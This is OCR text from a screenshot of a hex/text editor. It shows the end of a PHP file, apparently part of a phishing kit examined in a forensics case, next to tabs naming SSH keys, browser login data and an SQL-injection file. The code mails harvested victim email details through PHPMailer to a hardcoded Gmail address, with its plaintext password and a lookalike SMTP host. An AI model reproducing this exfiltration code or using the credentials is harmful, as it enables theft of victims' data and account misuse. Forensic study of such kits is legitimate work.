 010 Editor - G:\FMP\Case\美亚团体AGC_PC\ExportFile\process.php
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 id_rsa.pub Login Data config.inc.php sql注入.php A Comme Amour.wav s
Email: ".$email."@".$email_domn." <br>
</table>
<br>
</body>
</html>
";
use PHPMailer\PHPMailer\SMTP;
require_once __DIR__ . '/vendor/phpmailer/src/Exception.php';
$mail = new PHPMailer(true);
$mail->isSMTP();
$mail->Host = 'smtp.gmai1.com';
$mail->SMTPAuth = true;
$mail->SMTPSecure = PHPMailer::ENCRYPTION_STARTTLS;
$mail->Port = 587;
$mail->Username = 'chunhe11amm@gmail.com';
$mail->Password = 'rtatsceucpacocbdacs';
$mail->setFrom('chunhe11amm@gmail.com', 'Smith');
$mail->addAddress('chunhe11amm@gmail.com', 'Tyler');
$mail->IsHTML(true);
$mail->Subject = "vu";
$mail->Body = $message;
$mail->AltBody = ' ';
$mail->send();